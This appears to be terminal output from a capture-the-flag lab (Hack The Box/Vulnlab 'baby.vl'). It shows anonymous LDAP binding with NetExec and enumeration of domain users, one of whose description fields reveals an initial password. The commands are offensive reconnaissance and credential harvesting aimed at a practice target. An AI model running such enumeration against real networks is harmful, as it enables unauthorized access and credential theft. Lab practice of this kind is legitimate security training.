 (kali㉿kali)-[~/HTB/VL]
$ nxc ldap baby.vl -u '' -p ''
LDAP 10.129.228.2 389 BABYDC [*] Windows Server 2022 Build 20348 (name:BABYDC) (dom
ain:baby.vl)
LDAP 10.129.228.2 389 BABYDC [+] baby.vl\:
(kali㉿kali)-[~/HTB/VL]
$ nxc ldap baby.vl -u '' -p '' --users
LDAP 10.129.228.2 389 BABYDC [*] Windows Server 2022 Build 20348 (name:BABYDC) (dom
ain:baby.vl)
LDAP 10.129.228.2 389 BABYDC [+] baby.vl\:
LDAP 10.129.228.2 389 BABYDC [*] Enumerated 9 domain users: baby.vl
LDAP 10.129.228.2 389 BABYDC -Username- -Last PW Set- -Bad
PW- -Description-
LDAP 10.129.228.2 389 BABYDC Guest <never> 0
Built-in account for guest access to the computer/domain
LDAP 10.129.228.2 389 BABYDC Jacqueline.Barnett 2021-11-21 10:11:03 0
LDAP 10.129.228.2 389 BABYDC Ashley.Webb 2021-11-21 10:11:03 0
LDAP 10.129.228.2 389 BABYDC Hugh.George 2021-11-21 10:11:03 0
LDAP 10.129.228.2 389 BABYDC Leonard.Dyer 2021-11-21 10:11:03 0
LDAP 10.129.228.2 389 BABYDC Connor.Wilkinson 2021-11-21 10:11:08 0
LDAP 10.129.228.2 389 BABYDC Joseph.Hughes 2021-11-21 10:11:08 0
LDAP 10.129.228.2 389 BABYDC Kerry.Wilson 2021-11-21 10:11:08 0
LDAP 10.129.228.2 389 BABYDC Teresa.Bell 2021-11-21 10:14:37 0
Set initial password to BabyStart123!